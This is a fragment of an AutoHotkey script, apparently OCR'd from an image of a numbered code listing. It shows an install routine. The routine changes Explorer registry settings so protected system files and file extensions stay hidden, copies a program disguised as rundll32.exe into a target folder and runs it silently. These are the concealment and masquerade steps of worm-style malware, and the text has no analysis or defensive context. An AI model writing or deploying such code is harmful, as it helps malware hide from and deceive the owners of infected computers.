 508 install: ;install方法，修改注册表、复制rundll32.exe
509 GroupAdd, MS_Explorer, ahk_class CabinetWClass
510 GroupAdd, MS_Explorer, ahk_class ExploreWClass
511
512 RegRead, refresh1, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced, ShowSuperHidden
513 RegRead, refresh2, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced , HideFileExt
514 RegRead, version2, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced , Msversion
515
516 if(refresh1 != 0 or refresh2 != 1)
517 {
518 RegWrite, REG_DWORD, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced , ShowSuperHidden, 0
519 RegWrite, REG_DWORD, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced , HideFileExt, 1
520 ShellNavigate("refresh", WinExist("ahk_group MS_Explorer"))
521 }
522
523 RegRead, version2, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced , Msversion
524 if ErrorLevel = 1
525 gosub copy
526 if version > %version2%
527 gosub copy
528 IfNotExist, %des_path%\rundll32.exe
529 gosub copy
530 Process, Exist, rundll32.exe
531 if ErrorLevel = 0
532 run %des_path%\rundll32.exe, %des_path%,hide|UseErrorLevel
533 ExitApp
534 return